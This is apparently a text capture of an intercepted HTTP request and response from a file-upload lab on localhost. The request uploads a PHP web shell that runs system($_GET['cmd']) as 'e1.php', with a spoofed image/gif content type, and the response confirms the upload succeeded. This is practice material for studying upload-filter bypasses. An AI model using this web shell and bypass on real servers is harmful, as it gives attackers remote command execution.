 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------878993549194149199744639
7585
8 Content-Length: 375
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload21/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------87899354919414919974463975​85
19 Content-Disposition: form-data; name="fileToUpload";
filename="e1.php"
20 Content-Type: image/gif
21
22 <?php
23
24 echo system($_GET['cmd'])
25
26 ?>
27
28 -----------------------------8789935491941491997446397585
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------8789935491941491997446397585--
33
Search
0 highlights
Response
Pretty Raw Hex Render \n
File upload
Restriction: File type
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/e1.php.